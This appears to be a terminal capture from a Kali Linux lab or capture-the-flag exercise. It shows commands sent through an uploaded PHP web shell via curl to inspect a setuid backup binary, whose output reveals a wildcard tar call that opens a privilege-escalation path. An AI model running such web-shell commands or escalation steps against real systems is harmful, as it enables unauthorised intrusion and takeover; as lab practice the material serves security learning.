 Session Actions Edit View Help
kali@kali:~/DREAMLAND$ U=http://172.17.0.2:8080/uploads/shell.php
kali@kali:~/DREAMLAND$ curl -s -G $U --data-urlencode 'cmd=strings /usr/local/bin/backup_kirby | grep -E "tar|system|setuid"'
setuid
system
__libc_start_main
__gmon_start__
tar -cf /tmp/backup.tar /var/www/kirby/* 2>/dev/null
__libc_start_main@GLIBC_2.34
system@GLIBC_2.2.5
__data_start
__gmon_start__
__bss_start
setuid@GLIBC_2.2.5
kali@kali:~/DREAMLAND$